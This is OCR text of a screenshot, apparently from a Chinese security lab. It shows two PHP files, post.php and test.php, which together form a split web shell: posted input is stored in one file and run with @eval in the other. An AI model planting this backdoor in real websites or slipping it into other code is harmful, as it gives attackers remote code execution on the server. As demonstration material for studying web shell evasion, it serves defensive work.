 post.php 2020/10/1
readme.php 2020/10/1
test.php 2020/10/1
post.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=$_POST[‘test’];
?>
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include "post.php";
@eval($a);
?>
雷石安全实验室